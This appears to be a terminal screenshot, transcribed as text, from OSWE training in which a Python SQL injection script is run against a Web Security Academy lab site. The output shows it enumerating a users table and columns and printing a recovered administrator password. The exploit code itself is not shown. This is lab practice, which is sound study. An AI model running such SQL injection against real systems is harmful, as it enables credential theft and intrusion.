 TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
D:\Trainings\OSWE\offensive-security-oswe\Lab 9>python sqli-lab-09.py
[-] Usage: sqli-lab-09.py <url>
[-] Example: sqli-lab-09.py www.example.com
D:\Trainings\OSWE\offensive-security-oswe\Lab 9>python sqli-lab-09.py "https://ac791fba1ed6512880d92a84001900b3.web-security-academy.net"
[+] Looking for the users table...
Found the users table: users_dndauz
[+] Looking for username and password columns on users_dndauz table
Found the username column name: username_krwnni
Found the password column name: password_wvmjjt
[+] Determining administrator passowrd from password_wvmjjt column
The administrator password is: o1mn6k7u7h44vj6be3p8
D:\Trainings\OSWE\offensive-security-oswe\Lab 9>
D:\Trainings\OSWE\offensive-security-oswe\Lab 9>